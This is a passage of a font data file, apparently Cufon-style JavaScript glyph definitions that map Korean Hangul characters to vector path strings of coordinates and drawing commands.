68r-58,0r0,-8r-63,0r0,-31r63,0r0,-172r58,0r0,211xm165,-277v1,50,29,65,72,80r-17,33v-32,-5,-72,-30,-83,-54v-12,27,-52,49,-86,57r-19,-33v47,-18,72,-30,74,-83r59,0xm23,-148v72,-1,158,4,220,-6r5,27v-19,7,-47,11,-85,13r0,46r-57,0r0,-46r-83,0r0,-34xm261,5v-7,25,-39,49,-63,59v-24,-8,-56,-37,-64,-59v-9,24,-36,48,-61,59r-26,-31v35,-20,59,-41,60,-90v17,2,42,-4,55,2v0,31,12,55,36,73v24,-18,35,-41,35,-75v18,1,40,-2,56,1v0,38,20,68,60,89r-26,31v-23,-9,-54,-36,-62,-59"},"\uc250":{"d":"332,58r-50,0r0,-337r50,0r0,337xm264,54r-49,0r0,-63r-53,0r0,-36r53,0r0,-234r49,0r0,333xm135,-276v-1,64,19,97,60,122r-25,31v-23,-10,-53,-41,-61,-65v-7,27,-40,57,-65,69r-26,-31v45,-29,63,-58,63,-126r54,0xm201,-77v-18,7,-41,10,-66,12r0,119r-53,0r0,-117r-67,0r0,-37r86,0v45,0,77,-3,96,-7"},"\uc258":{"d":"330,-82r-50,0r0,-197r50,0r0,197xm262,-82r-49,0r0,-5r-50,0r0,-30r50,0r0,-162r49,0r0,197xm140,-278v0,44,19,62,54,77r-18,29v-25,-7,-54,-27,-63,-49v-9,23,-39,45,-66,53r-21,-29v37,-19,59,-33,59,-81r55,0xm23,-157v56,-1,128,3,172,-5r4,26v-11,4,-39,9,-61,10r0,44r-53,0r0,-42r-62,0r0,-33xm112,62v-45,5,-31,-45,-33,-83r194,0v0,-8,1,-17,-7,-16r-187,0r0,-34r233,0v36,1,12,53,15,81r-189,0v1,7,-3,19,6,18r194,0r0,34r-226,0"},"\uc260":{"d":"330,-65r-50,0r0,-214r50,0r0,214xm262,-66r-49,0r0,-6r-50,0r0,-32r50,0r0,-175r49,0r0,213xm139,-277v0,49,21,67,56,85r-21,31v-22,-8,-53,-31,-61,-53v-9,23,-40,48,-65,56r-23,-30v39,-20,59,-37,60,-89r54,0xm99,-145r96,-5r4,27v-10,4,-39,10,-61,11r0,47r-53,0r0,-46r-62,0r0,-34r76,0xm331,-33r-5,95r-217,0v-49,1,-24,-73,-30,-116r232,0v14,0,21,7,20,21xm273,27v-3,-15,7,-43,-7,-46r-130,0v3,16,-8,46,10,46r127,0"},"\uc26c":{"d":"163,-276v-2,70,26,102,77,126r-22,32v-32,-8,-71,-40,-83,-67v-13,30,-53,59,-86,71r-24,-34v55,-26,80,-53,79,-128r59,0xm264,-76v-21,17,-49,24,-99,23r0,107r-58,0r0,-106r-89,0r0,-38r202,-3v29,-4,44,-16,44,-36r0,-150r58,0r0,337r-58,0r0,-134"},"\uc26d":{"d":"220,-152v-31,-8,-71,-32,-82,-59v-11,27,-55,53,-87,62r-19,-34v52,-20,77,-46,75,-94r59,0v-2,48,22,75,72,92xm264,-117v-21,16,-50,20,-98,21r0,38r134,0v17,0,25,9,24,26r-6,90r-53,0r0,-67v0,-8,-4,-12,-11,-12r-187,0r0,-37r42,0r0,-37r-86,0r0,-37v75,-4,168,7,229,-10v8,-5,12,-12,12,-23r0,-114r58,0r0,206r-58,0r0,-44"},"\uc270":{"d":"221,-146v-32,-6,-71,-35,-83,-60v-10,27,-53,55,-86,63r-19,-34v53,-20,77,-47,75,-99r58,0v-2,51,21,78,72,96xm264,-110v-21,17,-51,20,-99,21r0,48r-57,0r0,-47r-85,0r0,-38v75,-4,168,7,229,-10v8,-5,12,-12,12,-22r0,-121r58,0r0,256r-58,0r0,-87xm337,58r-223,0v-41,2,-23,-52,-27,-86r58,0v3,17,-9,48,11,49r181,0r0,37"},"\uc274":{"d":"33,-191v45,-16,73,-34,74,-86r59,0v-1,42,23,67,72,83r-18,33v-32,-6,-70,-31,-82,-56v-11,27,-52,51,-86,59xm264,-130v-20,17,-50,20,-97,21r0,31r137,0v38,2,12,56,15,86r-188,0v1,8,-3,20,7,19r193,0r0,35r-226,0v-46,5,-29,-49,-32,-87r192,0v-1,-7,3,-19,-6,-18r-186,0r0,-35r37,0r0,-31r-87,0r0,-36r197,-2v69,6,37,-78,44,-132r58,0r0,186r-58,0r0,-37"},"\uc27c":{"d":"32,-184v46,-18,75,-36,75,-93r59,0v-2,47,22,74,72,91r-18,33v-31,-8,-70,-33,-82,-58v-12,26,-54,52,-87,61xm264,-118v-21,16,-50,20,-98,21r0,38r138,0v14,0,20,7,19,21r-4,100r-216,0v-53,2,-24,-77,-31,-121r37,0r0,-37r-86,0r0,-37v75,-4,168,7,229,-10v8,-5,12,-12,12,-23r0,-113r58,0r0,204r-58,0r0,-43xm264,26v-3,-16,7,-44,-7,-49r-127,0v3,17,-9,49,10,49r124,0"},"\uc27d":{"d":"33,-187v45,-18,73,-34,74,-90r59,0v-1,45,23,71,72,87r-18,33v-32,-7,-70,-32,-82,-57v-12,27,-53,50,-86,60xm264,-123v-21,16,-50,20,-98,21r0,50r-35,0r0,18r133,0r0,-32r58,0r0,128r-218,0v-55,2,-23,-83,-31,-128r36,0r0,-36r-86,0r0,-36v75,-4,168,7,229,-10v26,-23,6,-88,12,-131r58,0r0,197r-58,0r0,-41xm264,26r0,-24r-133,0v0,12,-2,24,11,24r122,0"},"\uc27f":{"d":"220,-150v-32,-7,-70,-34,-82,-59v-12,27,-52,53,-85,62r-20,-34v52,-19,76,-46,74,-96r59,0v-2,50,20,76,71,93xm264,-115v-26,20,-56,21,-116,21r0,56r-57,0r0,-55r-68,0r0,-37r197,-2v27,-2,44,-7,44,-31r0,-116r58,0r0,222r-58,0r0,-58xm320,60v-42,-6,-100,-35,-117,-64v-16,33,-73,59,-119,65r-17,-35v71,-15,106,-43,105,-90v18,2,44,-4,59,2v0,41,35,70,106,86"},"\uc288":{"d":"210,-278v-5,69,58,104,115,118r-15,36v-49,-6,-110,-42,-129,-76v-18,39,-76,68,-129,76r-16,-37v65,-15,115,-43,114,-117r60,0xm345,-53r-76,0r0,111r-58,0r0,-111r-62,0r0,111r-58,0r0,-111r-76,0r0,-37r330,0r0,37"},"\uc289":{"d":"306,-149v-47,-5,-108,-33,-125,-66v-19,35,-75,58,-125,66r-15,-36v75,-16,111,-43,109,-95r60,0v-2,54,34,78,110,95xm345,-94r-81,0r0,35v24,-2,41,3,39,26r-6,91r-53,0r0,-70v0,-7,-3,-10,-10,-10r-177,0r0,-37r39,0r0,-35r-81,0r0,-37r330,0r0,37xm207,-59r0,-35r-54,0r0,35r54,0"},"\uc290":{"d":"210,-281v1,57,52,79,109,89r-13,36v-47,-5,-106,-33,-125,-64v-17,33,-77,60,-126,64r-13,-36v58,-10,106,-30,108,-89r60,0xm91,62v-46,5,-29,-50,-32,-88r185,0v0,-8,2,-18,-6,-18r-179,0r0,-34r37,0r0,-29r-81,0r0,-36r330,0r0,36r-81,0r0,29v20,-1,39,-2,38,19r-4,67r-181,0v0,8,-2,20,7,19r183,0r0,35r-216,0xm207,-78r0,-29r-54,0r0,29r54,0"},"\uc298":{"d":"306,-150v-47,-5,-108,-33,-125,-66v-19,35,-75,58,-125,66r-15,-36v75,-16,110,-43,109,-94r60,0v-2,53,34,78,110,94xm89,62v-52,1,-23,-79,-30,-122r37,0r0,-35r-81,0r0,-37r330,0r0,37r-81,0r0,35v20,0,40,-3,39,20r-4,102r-210,0xm207,-60r0,-35r-54,0r0,35r54,0xm244,25v-3,-16,8,-45,-7,-49r-120,0v3,17,-9,49,10,49r117,0"},"\uc29b":{"d":"305,-149v-46,-5,-107,-33,-124,-65v-19,35,-73,57,-124,65r-16,-36v74,-16,111,-41,109,-95r60,0v-2,54,35,79,110,96xm345,-94r-67,0r0,62r-57,0r0,-62r-83,0r0,62r-56,0r0,-62r-67,0r0,-36r330,0r0,36xm208,-64v2,59,49,74,109,87r-15,36v-44,-5,-103,-30,-121,-58v-17,32,-75,54,-123,59r-14,-36v63,-14,105,-25,107,-88r57,0"},"\uc29d":{"d":"306,-153v-46,-5,-107,-34,-125,-64v-19,35,-74,55,-125,64r-15,-36v73,-15,110,-43,109,-91r60,0v-1,49,36,76,110,91xm180,71v-80,9,-133,-60,-86,-117r0,-52r-79,0r0,-37r330,0r0,37r-79,0r0,52v47,56,-6,128,-86,117xm209,-70r0,-28r-59,0r0,28v17,-2,42,-3,59,0xm180,35v26,0,49,-11,49,-35v0,-25,-23,-36,-49,-36v-26,0,-49,11,-49,36v0,24,23,35,49,35"},"\uc2a4":{"d":"210,-273v-4,82,49,115,114,137r-15,36v-49,-10,-111,-46,-128,-86v-18,43,-73,74,-127,86r-17,-36v80,-26,117,-63,113,-137r60,0xm345,-8r-330,0r0,-38r330,0r0,38"},"\uc2a5":{"d":"210,-279v-1,64,50,86,110,99r-14,36v-45,-4,-109,-35,-125,-66v-18,36,-73,60,-125,66r-15,-36v76,-17,112,-42,109,-99r60,0xm345,-88r-330,0r0,-37r330,0r0,37xm243,-14v0,-9,-2,-12,-10,-12r-176,0r0,-37r221,0v18,0,25,9,24,27r-6,94r-53,0r0,-72"},"\uc2a8":{"d":"211,-279v-2,64,51,92,111,103r-15,36v-47,-5,-105,-35,-124,-67v-20,35,-74,60,-125,67r-15,-36v76,-17,112,-44,109,-103r59,0xm345,-73r-330,0r0,-38r330,0r0,38xm85,56v-47,2,-20,-68,-27,-106r58,0r0,59v0,6,3,9,10,9r183,0r0,38r-224,0"},"\uc2ac":{"d":"210,-280v0,60,50,81,109,92r-13,34v-48,-4,-107,-32,-125,-63v-18,33,-74,59,-126,63r-13,-35v59,-11,107,-31,108,-91r60,0xm345,-103r-330,0r0,-36r330,0r0,36xm91,62v-46,4,-27,-52,-31,-90r183,0v-1,-8,3,-20,-6,-20r-177,0r0,-36r222,0v37,3,11,59,15,89r-179,0v0,9,-2,21,7,21r182,0r0,36r-216,0"},"\uc2b4":{"d":"210,-279v0,63,50,85,110,98r-14,36v-45,-4,-109,-35,-125,-66v-19,35,-74,59,-125,66r-15,-36v76,-16,111,-42,109,-98r60,0xm345,-89r-330,0r0,-37r330,0r0,37xm90,61v-53,1,-22,-82,-30,-126r223,0v14,0,20,7,19,21r-4,105r-208,0xm243,24r0,-45v0,-5,-1,-7,-6,-7r-119,0v3,18,-9,52,10,52r115,0"},"\uc2b5":{"d":"210,-279v0,61,50,84,110,95r-14,36v-47,-5,-107,-34,-125,-65v-19,35,-75,58,-125,65r-15,-36v74,-16,111,-43,109,-95r60,0xm345,-91r-330,0r0,-37r330,0r0,37xm90,61v-21,0,-30,-9,-30,-30r0,-102r58,0r0,29r125,0r0,-29r58,0r0,132r-211,0xm243,24r0,-29r-125,0v1,13,-4,30,11,29r114,0"},"\uc2b7":{"d":"210,-279v-2,64,50,89,109,100r-14,36v-46,-6,-106,-35,-124,-67v-19,36,-72,59,-124,67r-15,-36v75,-17,111,-43,108,-100r60,0xm345,-86r-330,0r0,-37r330,0r0,37xm209,-69v3,58,52,78,109,92r-17,36v-41,-6,-102,-35,-119,-63v-16,32,-77,58,-123,64r-16,-36v73,-16,108,-43,107,-93r59,0"},"\uc2b9":{"d":"210,-279v0,61,51,86,109,97r-14,36v-46,-5,-106,-34,-124,-66v-18,35,-74,58,-124,66r-15,-36v74,-16,110,-43,108,-97r60,0xm345,-91r-330,0r0,-37r330,0r0,37xm180,-78v58,0,104,23,104,75v0,51,-47,74,-104,74v-57,0,-104,-23,-104,-74v0,-52,45,-76,104,-75xm180,34v26,0,48,-13,48,-37v0,-24,-22,-37,-48,-37v-26,0,-48,13,-48,37v0,24,22,37,48,37"},"\uc2dc":{"d":"320,58r-58,0r0,-337r58,0r0,337xm15,-54v68,-43,88,-108,82,-221r59,0v-5,104,13,171,83,216r-26,33v-28,-11,-77,-61,-86,-90v-8,35,-54,79,-85,94"},"\uc2dd":{"d":"317,-90r-58,0r0,-189r58,0r0,189xm156,-275v-3,78,23,121,77,146r-22,33v-31,-10,-71,-43,-83,-72v-13,30,-52,64,-86,77r-23,-33v58,-30,80,-66,78,-151r59,0xm318,-49r-6,107r-53,0r0,-83v0,-7,-4,-11,-11,-11r-166,0r0,-38r213,0v17,0,24,8,23,25"},"\uc2e0":{"d":"317,-49r-58,0r0,-230r58,0r0,230xm18,-115v59,-28,82,-72,78,-160r59,0v-4,80,18,128,78,156r-23,33v-29,-10,-72,-47,-83,-74v-12,33,-52,65,-86,79xm328,52r-219,0v-48,-1,-20,-76,-27,-117r58,0r0,70v0,6,3,9,10,9r178,0r0,38"},"\uc2e3":{"d":"317,-90r-58,0r0,-189r58,0r0,189xm156,-275v-3,79,22,119,77,145r-22,33v-31,-10,-71,-45,-83,-72v-12,31,-53,65,-86,78r-23,-34v58,-28,80,-66,78,-150r59,0xm114,62v-21,0,-30,-9,-30,-30r0,-107r236,0r0,38r-178,0v4,20,-10,57,10,61r172,0r0,38r-210,0"},"\uc2e4":{"d":"317,-109r-58,0r0,-170r58,0r0,170xm19,-137v55,-27,81,-59,79,-138r58,0v-3,67,22,106,77,133r-22,33v-32,-10,-71,-42,-83,-71v-12,33,-51,62,-85,76xm117,62v-50,5,-30,-56,-34,-97r177,0v-1,-9,3,-23,-7,-22r-170,0r0,-37r216,0v39,3,11,63,15,95r-173,0v1,9,-5,24,7,24r177,0r0,37r-208,0"},"\uc2eb":{"d":"317,-109r-58,0r0,-170r58,0r0,170xm19,-137v54,-28,80,-60,78,-138r59,0v-3,67,22,106,77,133r-22,33v-32,-10,-72,-42,-83,-72v-12,33,-52,64,-86,77xm261,66v-50,0,-80,-47,-58,-92r-17,0r0,-36r48,0r0,-33r54,0r0,33r47,0r0,36r-16,0v20,46,-9,92,-58,92xm182,63v-44,-6,-119,21,-119,-31r0,-62r69,0v-1,-8,4,-22,-6,-22r-63,0r0,-35r96,0v39,2,11,60,15,91r-65,0v1,8,-3,23,6,23r67,0r0,36xm261,31v15,0,23,-13,23,-27v0,-14,-9,-26,-23,-27v-13,0,-23,12,-23,27v0,15,9,28,23,27"},"\uc2ec":{"d":"317,-91r-58,0r0,-188r58,0r0,188xm156,-275v-3,79,23,118,77,144r-22,33v-31,-10,-71,-44,-83,-72v-12,31,-53,65,-86,78r-23,-33v58,-28,80,-67,78,-150r59,0xm114,62v-21,0,-30,-9,-30,-30r0,-108r214,0v13,0,20,7,20,21r-5,117r-199,0xm259,24r0,-55v0,-5,-2,-7,-7,-7r-110,0v4,21,-11,62,11,62r106,0"},"\uc2ed":{"d":"317,-98r-58,0r0,-181r58,0r0,181xm19,-128v57,-28,81,-64,78,-147r59,0v-3,72,22,114,77,141r-22,33v-30,-10,-73,-44,-83,-71v-12,31,-53,65,-86,77xm115,62v-21,0,-30,-9,-30,-30r0,-114r58,0r0,34r116,0r0,-34r58,0r0,144r-202,0xm259,-10r-116,0v1,14,-6,34,10,34r106,0r0,-34"},"\uc2ef":{"d":"317,-80r-58,0r0,-199r58,0r0,199xm157,-275v-3,80,20,121,76,147r-22,33v-31,-10,-71,-44,-82,-72v-12,31,-53,66,-86,79r-23,-33v57,-28,81,-70,78,-154r59,0xm225,-82v-1,60,53,92,107,105r-18,36v-43,-7,-100,-40,-117,-72v-17,35,-70,65,-119,73r-18,-36v73,-19,108,-49,106,-106r59,0"},"\uc2f1":{"d":"317,-98r-58,0r0,-181r58,0r0,181xm157,-275v-3,76,23,112,76,137r-22,33v-31,-9,-70,-40,-82,-68v-11,30,-54,65,-86,77r-23,-34v57,-29,80,-63,78,-145r59,0xm213,-95v57,0,101,29,101,82v0,53,-45,81,-101,81v-56,0,-100,-29,-101,-81v0,-52,45,-82,101,-82xm213,28v25,1,45,-17,45,-41v1,-25,-20,-42,-45,-42v-25,0,-45,18,-45,42v0,24,20,41,45,41"},"\uc2f6":{"d":"317,-98r-58,0r0,-181r58,0r0,181xm156,-275v-3,77,24,114,77,140r-22,33v-31,-10,-71,-43,-83,-72v-11,31,-52,66,-86,78r-23,-33v57,-29,80,-63,78,-146r59,0xm325,62r-249,0r0,-38r38,0v-3,-18,-2,-47,-2,-69r-35,0r0,-37r246,0r0,37r-34,0r-2,69r38,0r0,38xm231,24r0,-69r-62,0r1,69r61,0"},"\uc2f8":{"d":"358,-135r-55,0r0,193r-56,0r0,-337r56,0r0,106r55,0r0,38xm196,-275v-1,93,0,178,42,224r-33,25v-16,-16,-32,-50,-36,-78v-5,30,-24,66,-44,83v-20,-15,-42,-53,-47,-83v-3,29,-21,65,-38,83r-34,-23v44,-49,44,-133,43,-231r54,0v-1,67,1,150,21,184v17,-34,19,-118,18,-184r54,0"},"\uc2f9":{"d":"357,-171r-54,0r0,82r-56,0r0,-190r56,0r0,71r54,0r0,37xm8,-116v37,-37,44,-83,43,-159r52,0v-1,49,4,94,22,119v14,-24,20,-70,19,-119r51,0v-2,67,11,118,44,150r-31,26v-15,-11,-32,-39,-37,-60v-4,23,-28,54,-45,65v-17,-10,-41,-42,-46,-64v-3,23,-24,55,-40,67xm305,-48r-6,106r-52,0r0,-82v0,-7,-4,-11,-11,-11r-170,0r0,-38r216,0v17,0,24,8,23,25"},"\uc2fc":{"d":"357,-163r-54,0r0,116r-56,0r0,-232r56,0r0,78r54,0r0,38xm8,-107v35,-37,45,-92,43,-168r52,0v-2,51,5,99,22,127v16,-27,20,-76,19,-127r51,0v-2,71,11,127,44,160r-31,25v-14,-10,-34,-43,-37,-64v-4,23,-28,58,-45,70v-16,-9,-43,-48,-46,-69v-4,23,-24,60,-40,72xm102,53v-19,0,-27,-6,-27,-25r0,-92r57,0r0,69v0,6,3,9,10,9r175,0r0,39r-215,0"},"\uc300":{"d":"357,-178r-54,0r0,70r-56,0r0,-171r56,0r0,63r54,0r0,38xm9,-130v35,-36,43,-74,42,-145r52,0v-1,45,6,83,22,107v15,-23,20,-62,19,-107r52,0v-2,61,12,105,44,137r-31,26v-14,-11,-34,-39,-38,-60v-4,23,-28,54,-45,65v-17,-10,-41,-42,-46,-64v-4,23,-24,55,-40,67xm107,62v-49,5,-29,-56,-33,-96r174,0v-1,-8,4,-22,-6,-22r-168,0r0,-37r211,0v39,3,11,62,16,94r-170,0v1,9,-5,24,7,24r174,0r0,37r-205,0"},"\uc368":{"d":"322,58r-56,0r0,-202r-51,0r0,-38r51,0r0,-97r56,0r0,337xm8,-43v42,-50,43,-135,42,-232r54,0v-1,68,1,149,21,185v18,-34,19,-119,18,-185r54,0v-3,91,5,186,41,226r-33,25v-15,-16,-33,-52,-36,-79v-4,30,-24,68,-44,84v-19,-14,-42,-56,-46,-84v-2,30,-20,67,-38,84"},"\uc369":{"d":"320,-88r-56,0r0,-94r-45,0r0,-37r45,0r0,-60r56,0r0,191xm198,-275v-1,71,8,120,43,154r-31,26v-15,-11,-33,-40,-37,-62v-4,25,-27,54,-45,66v-17,-10,-41,-43,-46,-65v-4,24,-22,55,-39,67r-31,-25v37,-37,43,-84,42,-161r51,0v-1,50,4,97,22,122v14,-23,20,-72,19,-122r52,0xm322,-47r-6,105r-52,0r0,-81v0,-7,-4,-12,-11,-12r-173,0r0,-37r218,0v17,0,25,8,24,25"},"\uc36c":{"d":"320,-46r-56,0r0,-131r-44,0r0,-38r44,0r0,-64r56,0r0,233xm13,-104v36,-40,43,-92,42,-171r51,0v-1,52,4,103,22,130v15,-24,21,-78,19,-130r51,0v-3,73,11,132,44,164r-31,25v-14,-10,-35,-43,-37,-65v-4,26,-27,57,-45,69v-17,-10,-41,-45,-46,-68v-3,24,-23,59,-39,71xm332,53r-225,0v-46,-1,-19,-75,-26,-116r57,0r0,68v0,6,3,9,9,9r185,0r0,39"},"\uc370":{"d":"320,-107r-56,0r0,-81r-45,0r0,-37r45,0r0,-54r56,0r0,172xm198,-276v-1,69,8,108,43,142r-31,25v-15,-10,-32,-38,-36,-59v-6,23,-28,51,-45,63v-17,-10,-41,-41,-47,-62v-4,25,-21,53,-38,65r-31,-25v35,-38,42,-75,42,-149r51,0v-1,47,6,88,22,111v14,-21,20,-64,19,-111r51,0xm117,62v-49,5,-29,-55,-33,-95r181,0v-1,-9,3,-23,-7,-22r-174,0r0,-37r218,0v39,3,11,62,16,94r-177,0v1,9,-4,24,7,23r181,0r0,37r-212,0"},"\uc378":{"d":"320,-90r-56,0r0,-92r-45,0r0,-37r45,0r0,-60r56,0r0,189xm198,-275v-1,71,8,119,43,153r-31,26v-15,-11,-33,-40,-37,-62v-4,25,-27,53,-45,65v-17,-10,-41,-42,-46,-64v-3,24,-23,55,-39,67r-31,-25v37,-37,43,-84,42,-160r51,0v-1,50,4,96,22,121v14,-22,20,-72,19,-121r52,0xm302,-74v15,0,20,5,19,21r-4,115r-203,0v-21,0,-30,-9,-30,-30r0,-106r218,0xm264,24r0,-53v0,-5,-2,-7,-7,-7r-116,0v4,20,-11,60,11,60r112,0"},"\uc379":{"d":"320,-95r-56,0r0,-89r-45,0r0,-37r45,0r0,-58r56,0r0,184xm198,-276v-1,70,8,118,43,151r-31,26v-15,-10,-33,-40,-36,-62v-4,23,-28,54,-45,66v-17,-11,-41,-44,-47,-65v-3,25,-22,56,-38,68r-31,-26v35,-38,43,-83,42,-158r51,0v-1,49,6,94,22,119v14,-22,20,-70,19,-119r51,0xm115,62v-21,0,-30,-9,-30,-30r0,-112r56,0r0,33r123,0r0,-33r56,0r0,142r-205,0xm264,24r0,-33r-123,0v1,14,-6,33,11,33r112,0"},"\uc37c":{"d":"320,-93r-56,0r0,-90r-45,0r0,-38r45,0r0,-58r56,0r0,186xm198,-275v-1,71,8,118,43,152r-31,25v-15,-10,-33,-39,-36,-61v-5,23,-28,52,-45,65v-17,-10,-41,-43,-47,-64v-4,24,-21,55,-38,67r-31,-26v36,-38,42,-83,42,-158r51,0v-1,49,5,94,22,119v14,-22,20,-70,19,-119r51,0xm349,33r-25,31v-22,-10,-56,-41,-62,-65v-7,24,-41,56,-64,65v-23,-10,-56,-41,-63,-65v-7,26,-38,53,-62,65r-27,-31v42,-25,62,-60,61,-111r55,0v-1,41,11,71,36,93v25,-22,37,-52,36,-93r55,0v-1,52,19,86,60,111"},"\uc37d":{"d":"320,-95r-56,0r0,-91r-44,0r0,-37r44,0r0,-56r56,0r0,184xm198,-275v0,68,8,113,43,147r-31,26v-15,-9,-32,-39,-36,-59v-4,24,-27,52,-45,64v-17,-10,-40,-42,-45,-63v-4,25,-22,52,-39,65r-31,-25v36,-37,42,-81,41,-155r52,0v-1,49,5,92,22,117v14,-21,19,-69,18,-117r51,0xm217,-93v57,0,102,30,102,81v0,51,-45,80,-102,80v-56,0,-101,-29,-101,-80v0,-51,45,-81,101,-81xm217,28v26,0,48,-16,47,-40v0,-24,-22,-41,-47,-41v-24,0,-46,17,-46,41v0,24,21,40,46,40"},"\uc384":{"d":"333,58r-48,0r0,-337r48,0r0,337xm265,54r-46,0r0,-198r-36,0r0,-38r36,0r0,-97r46,0r0,333xm6,-38v36,-56,35,-141,35,-237r48,0v-1,66,0,148,18,184v16,-33,17,-120,16,-184r47,0v-2,91,4,188,36,232r-33,22v-12,-17,-24,-51,-26,-78v-4,29,-21,64,-40,80v-17,-14,-36,-54,-39,-81v-2,32,-12,60,-29,83"},"\uc3d8":{"d":"273,-274v-2,74,17,113,61,143r-27,31v-26,-15,-55,-45,-63,-75v-5,20,-17,38,-35,56r0,74r136,0r0,37r-330,0r0,-37r136,0r0,-74v-18,-18,-30,-36,-35,-56v-8,30,-37,60,-63,75r-27,-31v44,-31,63,-69,61,-143r58,0v-2,54,9,95,35,124v25,-29,37,-70,35,-124r58,0"},"\uc3d9":{"d":"305,-144v-27,-10,-53,-34,-63,-58v-6,16,-17,30,-33,44r0,38r136,0r0,37r-330,0r0,-37r136,0r0,-38v-17,-14,-27,-28,-33,-44v-9,24,-38,48,-63,58r-22,-30v38,-23,57,-47,56,-106r58,0v-1,41,10,72,33,94v23,-22,34,-53,33,-94r58,0v-1,59,18,83,56,106xm302,-34r-6,92r-52,0r0,-70v0,-8,-4,-11,-11,-11r-176,0r0,-37r221,0v17,0,25,9,24,26"},"\uc3dc":{"d":"307,-137v-25,-11,-55,-35,-63,-61v-5,15,-16,30,-33,45r0,48r134,0r0,37r-330,0r0,-37r138,0r0,-48v-17,-15,-28,-30,-33,-45v-8,26,-38,50,-63,61r-22,-30v40,-24,57,-51,56,-112r57,0v-1,44,10,76,34,99v24,-23,34,-55,33,-99r58,0v-1,60,16,88,56,112xm86,56v-46,2,-21,-65,-27,-102r57,0r0,55v0,6,3,9,10,9r184,0r0,38r-224,0"},"\uc3df":{"d":"305,-144v-27,-10,-53,-35,-63,-59v-6,15,-16,30,-33,44r0,38r136,0r0,37r-330,0r0,-37r136,0r0,-38v-17,-14,-27,-29,-33,-44v-9,24,-39,49,-63,59r-22,-30v38,-23,57,-47,56,-106r58,0v-1,41,10,71,33,93v23,-21,34,-52,33,-93r58,0v0,59,16,83,56,106xm90,62v-53,1,-24,-79,-31,-123r244,0r0,37r-187,0v3,18,-9,49,11,49r180,0r0,37r-217,0"},"\uc3e0":{"d":"304,-152v-24,-10,-54,-35,-62,-58v-6,15,-17,30,-33,43r0,33r136,0r0,35r-330,0r0,-35r136,0r0,-33v-16,-13,-27,-28,-33,-43v-8,23,-38,48,-62,58r-21,-29v37,-23,54,-43,54,-99v18,2,44,-4,58,2v0,36,11,65,33,85v22,-21,33,-50,33,-87v18,2,44,-4,58,2v0,54,18,74,54,97xm92,62v-46,5,-30,-49,-33,-88r185,0v-1,-8,3,-19,-6,-19r-179,0r0,-35r223,0v38,2,12,57,15,87r-180,0v1,8,-4,20,6,20r184,0r0,35r-215,0"},"\uc3e8":{"d":"305,-145v-27,-10,-53,-34,-63,-58v-6,16,-17,30,-33,44r0,38r136,0r0,37r-330,0r0,-37r136,0r0,-38v-17,-14,-27,-28,-33,-44v-9,24,-38,48,-63,58r-22,-30v38,-23,57,-47,56,-105r58,0v-1,41,10,71,33,92v23,-21,34,-51,33,-92r58,0v0,58,17,82,56,105xm90,62v-53,1,-22,-80,-30,-124r223,0v14,0,20,7,19,21r-4,103r-208,0xm244,25r0,-43v0,-5,-1,-7,-6,-7r-121,0v3,17,-9,50,10,50r117,0"},"\uc3ed":{"d":"305,-147v-27,-10,-53,-34,-63,-58v-6,15,-16,30,-33,44r0,36r136,0r0,37r-330,0r0,-37r136,0r0,-37v-17,-14,-27,-28,-33,-43v-10,24,-36,48,-63,58r-22,-30v40,-23,56,-45,56,-103r58,0v-1,40,10,70,33,91v23,-21,34,-51,33,-91r58,0v0,58,17,80,56,103xm180,-76v59,0,104,22,104,74v0,51,-46,73,-104,73v-58,0,-104,-22,-104,-73v0,-51,46,-74,104,-74xm180,34v26,0,49,-12,49,-36v0,-24,-23,-36,-49,-36v-26,0,-49,12,-49,36v0,24,23,36,49,36"},"\uc3f4":{"d":"152,-48v49,1,99,-2,99,-38r0,-193r54,0r0,114r52,0r0,37r-52,0r0,186r-54,0r0,-91v-38,34,-158,21,-242,24r0,-38r88,0r0,-73v-11,-16,-18,-30,-20,-42v-4,24,-21,55,-38,67r-32,-26v36,-39,43,-77,43,-151r52,0v-1,48,5,90,22,116v15,-25,20,-68,19,-116r52,0v-1,66,11,109,43,142r-31,26v-15,-11,-33,-37,-37,-58v-2,13,-8,27,-18,42r0,72"},"\uc42c":{"d":"162,-48v54,1,106,1,106,-38r0,-193r54,0r0,337r-54,0r0,-91v-41,36,-168,21,-255,24r0,-38r94,0r0,-73v-11,-16,-17,-30,-20,-42v-3,24,-23,55,-39,67r-32,-26v36,-39,44,-77,43,-151r53,0v-1,48,5,90,22,116v15,-26,21,-68,20,-116r52,0v-1,66,10,109,44,142r-31,26v-15,-11,-33,-38,-38,-58v-2,13,-8,27,-19,43r0,71"},"\uc448":{"d":"274,-274v-2,73,18,112,62,142r-27,31v-27,-14,-56,-45,-65,-75v-8,31,-36,61,-64,75v-28,-15,-56,-43,-64,-75v-9,30,-38,60,-65,75r-27,-31v44,-30,64,-68,62,-142r59,0v-2,53,8,93,35,120v27,-27,37,-67,35,-120r59,0xm345,-7r-330,0r0,-38r79,0r0,-66r57,0r0,66r58,0r0,-66r57,0r0,66r79,0r0,38"},"\uc464":{"d":"271,-278v-1,67,16,98,58,126r-26,31v-26,-12,-53,-41,-61,-69v-7,25,-38,60,-62,70v-24,-10,-55,-45,-62,-70v-8,28,-36,57,-62,69r-26,-31v42,-28,59,-59,59,-126r58,0v-1,48,10,83,33,107v23,-24,33,-59,32,-107r59,0xm345,-51r-136,0r0,109r-58,0r0,-109r-136,0r0,-38r330,0r0,38"},"\uc465":{"d":"271,-280v0,58,17,82,56,105r-23,30v-25,-10,-54,-34,-62,-59v-8,23,-38,52,-62,61v-24,-9,-54,-38,-62,-61v-8,25,-37,49,-62,59r-23,-30v40,-23,56,-47,56,-105r58,0v-1,41,10,70,33,91v23,-21,34,-50,33,-91r58,0xm345,-91r-136,0r0,32v36,4,97,-16,94,26r-6,91r-52,0r0,-70v0,-7,-4,-10,-11,-10r-177,0r0,-37r94,0r0,-32r-136,0r0,-37r330,0r0,37"},"\uc468":{"d":"273,-279v-1,59,17,86,56,108r-23,30v-25,-9,-54,-36,-62,-60v-8,23,-39,52,-62,62v-23,-10,-54,-38,-62,-62v-9,23,-38,51,-63,60r-22,-30v40,-22,56,-50,56,-108r57,0v-1,42,11,73,34,94v23,-21,34,-52,33,-94r58,0xm345,-83r-130,0r0,68r-57,0r0,-68r-143,0r0,-38r330,0r0,38xm85,56v-46,1,-20,-68,-27,-107r57,0r0,60v0,6,4,9,11,9r183,0r0,38r-224,0"},"\uc4b8":{"d":"20,-139v33,-35,43,-71,43,-137r52,0v-1,43,6,80,21,104v14,-22,21,-60,20,-104r52,0v-1,57,12,100,43,131r-31,25v-15,-10,-33,-36,-37,-57v-5,24,-26,54,-45,66v-19,-10,-42,-43,-48,-66v-4,24,-22,51,-38,6